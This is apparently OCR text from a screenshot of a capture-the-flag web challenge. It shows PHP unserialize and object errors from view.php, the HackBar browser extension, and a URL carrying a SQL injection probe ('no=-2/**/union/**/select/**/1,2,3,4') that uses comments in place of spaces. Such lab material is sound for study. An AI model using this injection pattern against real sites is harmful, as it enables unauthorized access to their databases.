 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice:
/var/www/html/view.php on line 53 /var/ww
the contents of his/her blog
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://220.249.52.133:44224/view.php?no=-2/**/union/**/select/**/1,2,3,4 #